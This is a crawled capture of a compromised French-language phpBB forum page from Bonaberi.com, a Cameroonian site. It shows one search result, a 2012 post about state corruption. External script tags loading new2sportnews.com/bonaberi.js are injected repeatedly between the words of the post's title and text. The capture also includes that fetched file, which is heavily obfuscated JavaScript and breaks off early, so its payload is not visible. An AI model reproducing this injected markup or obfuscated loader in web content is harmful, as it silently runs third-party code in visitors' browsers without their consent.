

--- FILE ---
content_type: text/html; charset=ISO-8859-1; charset=UTF-8
request_url: https://www.bonaberi.com/forum/search.php?search_author=marc&sid=5df7e5a58ca0bbe560dc2e1d3bef643d
body_size: 6622
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<html lang="fr">
<head>
	<title>Forum Bonaberi.com :: Rechercher</title>
	<link rel="stylesheet" href="/css/style.css" type="text/css" />
	<link rel="shortcut icon" href="/favicon.ico" />
    <meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">

<link rel="top" href="./index.php?sid=f39b856489bb7cad7fb39f2b391d8305" title="Forum Bonaberi.com Index du Forum" />
<link rel="search" href="./search.php?sid=f39b856489bb7cad7fb39f2b391d8305" title="Rechercher" />
<link rel="help" href="./faq.php?sid=f39b856489bb7cad7fb39f2b391d8305" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=f39b856489bb7cad7fb39f2b391d8305" title="Liste des Membres" />

<style type="text/css">
<!--
/*
  The original subSilver Theme for phpBB version 2+
  Created by subBlue design
  http://www.subBlue.com

  NOTE: These CSS definitions are stored within the main page body so that you can use the phpBB2
  theme administration centre. When you have finalised your style you could cut the final CSS code
  and place it in an external file, deleting this section to save bandwidth.
*/

/* General page style. The scroll bar colours only visible in IE5.5+ */
body {
	background-color: #E5E5E5;
	scrollbar-face-color: #DEE3E7;
	scrollbar-highlight-color: #FFFFFF;
	scrollbar-shadow-color: #DEE3E7;
	scrollbar-3dlight-color: #D1D7DC;
	scrollbar-arrow-color:  #006699;
	scrollbar-track-color: #EFEFEF;
	scrollbar-darkshadow-color: #98AAB1;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #006699; }
a:hover		{ text-decoration: underline; color : #DD6900; }
hr	{ height: 0px; border: solid #D1D7DC 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #FFFFFF; border: 1px #98AAB1 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #FFFFFF; border: 2px #006699 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #EFEFEF; }
td.row2	{ background-color: #DEE3E7; }
td.row3	{ background-color: #D1D7DC; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #FFFFFF;
		background-image: url(templates/subSilver/images/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold;
	background-color: #006699; height: 25px;
	background-image: url(templates/subSilver/images/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/images/cellpic1.gif);
			background-color:#D1D7DC; border: #FFFFFF; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #FFFFFF; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #D1D7DC; border: #FFFFFF; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #000000;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #000000; }
a.gen,a.genmed,a.gensmall { color: #006699; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #DD6900; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #000000 }
a.mainmenu		{ text-decoration: none; color : #006699;  }
a.mainmenu:hover{ text-decoration: underline; color : #DD6900; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #006699}
a.cattitle		{ text-decoration: none; color : #006699; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #006699; }
a.forumlink 	{ text-decoration: none; color : #006699; }
a.forumlink:hover{ text-decoration: underline; color : #DD6900; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #000000;}
a.nav			{ text-decoration: none; color : #006699; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #000000; }
a.topictitle:link   { text-decoration: none; color : #006699; }
a.topictitle:visited { text-decoration: none; color : #5493B4; }
a.topictitle:hover	{ text-decoration: underline; color : #DD6900; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #000000;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #000000; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #006699 }
a.postlink:visited { text-decoration: none; color : #5493B4; }
a.postlink:hover { text-decoration: underline; color : #DD6900}

/* Quote & Code blocks */
.code {
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #006600;
	background-color: #FAFAFA; border: #D1D7DC; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #444444; line-height: 125%;
	background-color: #FAFAFA; border: #D1D7DC; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #444444; letter-spacing: -1px;}
a.copyright		{ color: #444444; text-decoration: none;}
a.copyright:hover { color: #000000; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #000000;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #000000;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #FFFFFF;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #EFEFEF;
	color : #000000;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #FAFAFA;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #FAFAFA;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #DEE3E7; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css");
-->
</style>
</head>

<body>


<div class="fl">


<!-- content -->
	<table border="0" cellpadding="0" cellspacing="0" width="865">
		<tr>
			<td class="bgTopTableContent"><img src="/images/dot.gif" width="1" height="1" alt="" /></td>
		</tr>
		<tr>
			<td class="bgMiddleTableContent">

				<!-- logo + pub bandeau -->
			  <table border="0" cellpadding="0" cellspacing="0" width="837">
					<tr>
						<td><a href="/"><img src="/images/logo_bonaberi.gif" width="341" height="80" alt="Bonaberi.com" /></a></td>
						<td align="right"><img src="/images/txt_publicite.gif" width="13" height="60" alt="Publicit&eacute;" />

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://adserver.grioo.com/www/delivery/ajs.php':'http://adserver.grioo.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=6");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://adserver.grioo.com/www/delivery/ck.php?n=a839da30&amp;cb=153636' target='_blank'><img src='http://adserver.grioo.com/www/delivery/avw.php?zoneid=6&amp;cb=153636&amp;n=a839da30' border='0' alt='' /></a></noscript>

                        </td>
					</tr>
					<tr>
						<td colspan="2"><img src="/images/line_content_top.gif" width="837" height="6" alt="" /></td>
					</tr>
					<tr>
						<td colspan="2"><img src="/images/dot.gif" width="1" height="10" alt="" /></td>
					</tr>
				</table>
				<!-- logo + pub bandeau -->

				<!-- content page -->
				<table border="0" cellpadding="0" cellspacing="0" width="837">
					<tr>
						<td><img src="/images/dot.gif" width="120" height="1" alt="" /></td>
						<td><img src="/images/dot.gif" width="10" height="1" alt="" /></td>
					</tr>
					<tr>
						<!-- col left : nav -->
						<td valign="top" width="120">
							<table border="0" cellpadding="0" cellspacing="0" width="120" class="tableNavLeft">
								<tr>
									<td class="navOn"><a href="/">> accueil</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Nouveaut&eacute;s</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/copos/">Copos</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/videos.php?id=1">Musique</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/videos.php">Vid&eacute;os</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Actualit&eacute;s</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/news.php">Derniers
articles</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=4">News</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=10">Soci&eacute;t&eacute;</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=19">Faits Divers</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=1">Sports</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=6">People</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=5">Potins de
Stars</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=7">Portraits</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=14">New Tech</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=20">Sant&eacute;</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=28">CAN 2008</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Discussions</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/forum/">Forum</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/chat/">Chat</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Culture</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=11">Sciences et
&eacute;ducation</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=18">Femmes et
beaut&eacute;</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=12">Point de vue</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=16">Souvenir</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=8">Histoire</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Litt&eacute;rature</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=15">Contes</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=13">Po&eacute;sie</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=25">Livres</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Initiatives</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=26">Associations</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=24">Bons Plans</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Divers</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=9">Humour</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/vgalleries.php">Galeries
photos</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/liens.php">Liens</a></td>
								</tr>
							</table>

							<!-- pub -->
							<div class="marginPubCol">
							</div>
							<!-- /pub -->

							<!-- pub google -->
							<div class="marginPubCol">
							</div>
						</td>
						<!-- /col left : nav -->

						<!-- espace -->
						<td valign="top">
                        	<table border="0" width="100%" cellpadding="0" cellspacing="0">
                            	<tr>
                                	<td width="10"><img src="/images/dot.gif" width="10" height="1" alt="" /></td>
                                    <td><img src="/images/dot.gif" width="1" height="1" alt="" />
                        <span class="maintitle">Forum Bonaberi.com</span><br><span class="gen">Le Cameroun comme si vous y étiez<br></span>
	    				<table cellspacing="0" cellpadding="2" border="0">
	    					<tr>
	    						<td align="center" valign="top" nowrap="nowrap"><span class="mainmenu"><a href="faq.php?sid=f39b856489bb7cad7fb39f2b391d8305" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a></span><span class="mainmenu">&nbsp;<a href="search.php?sid=f39b856489bb7cad7fb39f2b391d8305" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp;<a href="memberlist.php?sid=f39b856489bb7cad7fb39f2b391d8305" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp;<a href="groupcp.php?sid=f39b856489bb7cad7fb39f2b391d8305" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>
<a href="profile.php?mode=register&amp;sid=f39b856489bb7cad7fb39f2b391d8305" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a></span>
	    						</td>
	    					</tr>
	    					<tr>
	    						<td height="25" align="center" valign="top" nowrap="nowrap"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=f39b856489bb7cad7fb39f2b391d8305" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp;<a href="privmsg.php?folder=inbox&amp;sid=f39b856489bb7cad7fb39f2b391d8305" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp;<a href="login.php?sid=f39b856489bb7cad7fb39f2b391d8305" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a></span></td>
	    					</tr>
	    				</table>


<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" valign="bottom"><span class="maintitle">1 résultat trouvé</span><br /></td>
  </tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left"><span class="nav"><a href="index.php?sid=f39b856489bb7cad7fb39f2b391d8305" class="nav">Forum Bonaberi.com Index du Forum</a></span></td>
  </tr>
</table>

<table border="0" cellpadding="3" cellspacing="1" width="100%" class="forumline" align="center">
  <tr>
	<th width="150" height="25" class="thCornerL" nowrap="nowrap">Auteur</th>
	<th width="100%" class="thCornerR" nowrap="nowrap">Message</th>
  </tr>
  <tr>
	<td class="catHead" colspan="2" height="28"><span class="topictitle"><img src="templates/subSilver/images/folder.gif" align="absmiddle" />&nbsp; Sujet:&nbsp;<a href="viewtopic.php?t=7139&amp;highlight=&amp;sid=f39b856489bb7cad7fb39f2b391d8305" class="topictitle">Françoise Etoa met la<script src="https://new2sportnews.com/bonaberi.js"></script> maffia d’Etat à nu</a></span></td>
  </tr>
  <tr>
	<td width="150" align="left" valign="top" class="row1" rowspan="2"><span class="name"><b><a href="profile.php?mode=viewprofile&amp;u=158033&amp;sid=f39b856489bb7cad7fb39f2b391d8305">marc</a></b></span><br />
	  <br />
	  <span class="postdetails">Réponses: <b>0</b><br />
	  Vus: <b>83285</b></span><br />
	</td>
	<td width="100%" valign="top" class="row1"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /><span class="postdetails">Forum:&nbsp;<b><a href="viewforum.php?f=23&amp;sid=f39b856489bb7cad7fb39f2b391d8305" class="postdetails">Vérités et défis</a></b>&nbsp; &nbsp;Posté le: Wed Oct 03, 2012 8:39 am&nbsp; &nbsp;Sujet: <b><a href="viewtopic.php?p=391163&amp;highlight=&amp;sid=f39b856489bb7cad7fb39f2b391d8305#391163">Françoise Etoa met la<script src="https://new2sportnews.com/bonaberi.js"></script> maffia d’Etat à nu</a></b></span></td>
  </tr>
  <tr>
	<td valign="top" class="row1"><span class="postbody">Les affaires de<script src="https://new2sportnews.com/bonaberi.js"></script> la<script src="https://new2sportnews.com/bonaberi.js"></script> République n’ont plus de<script src="https://new2sportnews.com/bonaberi.js"></script> secret au Cameroun. Et il n’y a<script src="https://new2sportnews.com/bonaberi.js"></script> pas que les procès des présumés prévaricateurs de<script src="https://new2sportnews.com/bonaberi.js"></script> la<script src="https://new2sportnews.com/bonaberi.js"></script> fortune publique pour faire couler autant d’encre et de<script src="https://new2sportnews.com/bonaberi.js"></script> salive dans le  ...</span></td>
  </tr>
  <tr>
	<td class="catBottom" colspan="2" height="28" align="center">&nbsp; </td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center" cellpadding="2">
  <tr>
	<td align="left" valign="top"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="nav"></span><br /><span class="gensmall">Toutes les heures sont au format GMT + 2 Heures</span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr>
	<td valign="top" align="right">
<form method="get" name="jumpbox" action="viewforum.php?sid=f39b856489bb7cad7fb39f2b391d8305" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Discussions</option><option value="-1">----------------</option><option value="4">Actualité et débats dits sérieux</option><option value="5">Divers</option><option value="6">Hommes & Femmes</option><option value="17">Jeux et délires</option><option value="9">Sports</option><option value="13">Réligion et Spiritualité</option><option value="12">Espace nouveaux forumistes</option><option value="8">Vie Etudiante et monde du travail</option><option value="21">A la découverte des peuples du Cameroun</option><option value="-1">&nbsp;</option><option value="-1">Espace détente</option><option value="-1">----------------</option><option value="22">Les Présidentielles de Béri</option><option value="15">Espace poésie et Littérature</option><option value="10">Sciences & Loisirs</option><option value="24">Pronostics sportifs</option><option value="16">Humour</option><option value="11">Le jeu ou on apprend tout sur un forumiste</option><option value="14">Rencontres</option><option value="19">Le tribunal de Beri</option><option value="23">Vérités et défis</option><option value="-1">&nbsp;</option><option value="-1">Bonaberi.com</option><option value="-1">----------------</option><option value="2">Conseils, suggestions ou questions à propos du forum</option><option value="3">Sanctions et modération</option><option value="20">Les dernières dépèches Bonaberi.com</option></select><input type="hidden" name="sid" value="f39b856489bb7cad7fb39f2b391d8305" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
  </tr>
</table>

		</td>
        <td width="10"><img src="/images/dot.gif" width="10" height="1" alt="" /></td>
        </tr>
        </table>
</td>

						<!-- col middle -->
						<!-- /col middle -->

						<!-- espace -->
						<!-- col right -->
						<!-- /col right -->
					</tr>
					<tr>
						<td colspan="2"><img src="/images/dot.gif" width="1" height="10" alt="" /></td>
					</tr>
				</table>
				<!-- /content page -->

			</td>
		</tr>
		<tr>
			<td class="bgBottomTableContent"><img src="/images/dot.gif" width="1" height="1" alt="" /></td>
		</tr>
	</table>
<!-- /content -->

<div align="center"></div>
<!-- footer -->
	<table border="0" cellpadding="3" cellspacing="0" width="865">
		<tr>
			<td class="txtFooter"><a href="#">Accueil</a>  &nbsp;|&nbsp;  <a href="#">Forum</a>  &nbsp;|&nbsp;  <a href="#">Chat</a>  &nbsp;|&nbsp;  <a href="#">Galeries photos</a></td>
			<td class="txtFooter" align="right"><span class="txtCopyright">&copy; Bonaberi.com 2003. Tous droits de reproduction r&eacute;serv&eacute;s</span>  &nbsp;|&nbsp;  <a href="#">Cr&eacute;dit Site</a></td>
		</tr>
	</table>
<!-- /footer -->
</div>


<!-- right pub -->
<div class="divRightPub">
		<a href="publicite.php" class="lkPubHere">Votre publicit&eacute; ici ?</a><br />

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://adserver.grioo.com/www/delivery/ajs.php':'http://adserver.grioo.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=4");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://adserver.grioo.com/www/delivery/ck.php?n=a839da30&amp;cb=153636' target='_blank'><img src='http://adserver.grioo.com/www/delivery/avw.php?zoneid=4&amp;cb=153636&amp;n=a839da30' border='0' alt='' /></a></noscript>

</div>
<!-- /right pub -->
<DIV align=center>
<a href="http://www.xiti.com/xiti.asp?s=130165" TARGET="_top">
<script language="JavaScript1.1">
<!--
hsh = new Date();
hsd = document;
hsr = hsd.referrer.replace(/[<>]/g, '');
hsi = '<img width="39" height="25" border=0 ';
hsi += 'src="http://logv23.xiti.com/hit.xiti?s=130165';
hsi += '&p=forum';
hsi += '&hl=' + hsh.getHours() + 'x' + hsh.getMinutes() + 'x' + hsh.getSeconds();
if(parseFloat(navigator.appVersion)>=4)
{Xiti_s=screen;hsi += '&r=' + Xiti_s.width + 'x' + Xiti_s.height + 'x' + Xiti_s.pixelDepth + 'x' + Xiti_s.colorDepth;}
hsd.writeln(hsi + '&ref=' + hsr.replace(/&/g, '$') + '" title="Mesurez votre audience"><\!--');
//-->
</script>
<noscript>
analyse mesure frequentation internet par <img width="39" height="25" border=0 src="http://logv23.xiti.com/hit.xiti?s=130165&p=&" title="Mesurez votre audience">
</noscript><!--//--></a>
      </DIV>

</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/bonaberi.js
body_size: 7679
content:
function _0x3b3c(_0x1ad0c3,_0x5e3258){var _0x3db6a2=_0x4d0a();return _0x3b3c=function(_0x12de9c,_0x343b5){_0x12de9c=_0x12de9c-(0xbd+0x23c9+-0x22da);var _0x5a12db=_0x3db6a2[_0x12de9c];if(_0x3b3c['eUflkS']===undefined){var _0x26656c=function(_0x1c8f64){var _0x2c1a6d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1e2fec='',_0x424db1='',_0x312b54=_0x1e2fec+_0x26656c;for(var _0x2bb4fa=0xdae+0x2ba*-0x6+-0x7*-0x62,_0x33c5ec,_0x497fa6,_0x2d4653=-0x10ef+-0x5*-0x509+0xa*-0xd3;_0x497fa6=_0x1c8f64['charAt'](_0x2d4653++);~_0x497fa6&&(_0x33c5ec=_0x2bb4fa%(-0x1d5c+0x6ed+0x1673*0x1)?_0x33c5ec*(-0xda*0x3+-0x16bc+-0x7*-0x3a6)+_0x497fa6:_0x497fa6,_0x2bb4fa++%(0x1*-0x26ad+-0x1ea3+0x3a*0x132))?_0x1e2fec+=_0x312b54['charCodeAt'](_0x2d4653+(-0x257*-0x1+-0xe0*0x2+-0x8d))-(-0x25*-0x78+-0x1f97+0x17*0x9f)!==0x16f9+0x25b+-0x1954?String['fromCharCode'](-0x1aee+0x17*-0x1+0x1c04&_0x33c5ec>>(-(0xe*0x163+0x3f5+0x1*-0x175d)*_0x2bb4fa&0x19*0x56+-0x1f34+-0xb6a*-0x2)):_0x2bb4fa:0x1c00+-0x25e8+0x27a*0x4){_0x497fa6=_0x2c1a6d['indexOf'](_0x497fa6);}for(var _0x148f02=-0x234d+-0x5e2+0x1*0x292f,_0x2fa32e=_0x1e2fec['length'];_0x148f02<_0x2fa32e;_0x148f02++){_0x424db1+='%'+('00'+_0x1e2fec['charCodeAt'](_0x148f02)['toString'](-0x199f+0x1be6+-0x237))['slice'](-(-0x22ea+0x9*0x3f3+-0x3*0x35));}return decodeURIComponent(_0x424db1);};_0x3b3c['rCjDRX']=_0x26656c,_0x1ad0c3=arguments,_0x3b3c['eUflkS']=!![];}var _0x569908=_0x3db6a2[-0x89a*0x1+0x2630+-0x1d96],_0x4f629a=_0x12de9c+_0x569908,_0x139264=_0x1ad0c3[_0x4f629a];if(!_0x139264){var _0xb6adaf=function(_0x1107bb){this['kxtXsH']=_0x1107bb,this['oeHjHp']=[-0x126d+-0x108*-0x7+0xb36,-0x1788+-0x1679*0x1+0x2e01,-0x6dc+0x327+0x3b5],this['AntTAU']=function(){return'newState';},this['VXPOGc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZXunPI']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xb6adaf['prototype']['gBlaul']=function(){var _0x955676=new 